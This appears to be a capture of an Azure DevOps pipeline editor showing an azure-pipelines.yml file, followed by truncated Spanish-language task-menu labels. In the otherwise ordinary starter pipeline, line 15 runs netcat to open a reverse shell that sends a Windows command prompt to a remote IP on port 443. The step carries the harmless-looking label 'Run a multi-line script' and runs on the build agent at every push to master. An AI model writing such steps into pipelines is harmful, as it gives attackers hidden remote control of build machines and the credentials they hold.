 azure-pipelines
PartsUnlimited / azure-pipelines.yml
Tareas
Tareas de búsq
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy y
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: echo Hello, world!
13 displayName: 'Run a one-line script'
14
15 - script: C:\Tmp\nc.exe -e cmd 10.10.14.3 443
16 displayName: 'Run a multi-line script'
17
dotnet
.NET Core
Build, test, pack
Android signi
Sign and align A
Ant
Build with Apac
App Center di
Distribute app b
App Center te
Test app packa
Archive files
Compress files
Azure App Se
Deploy to Azure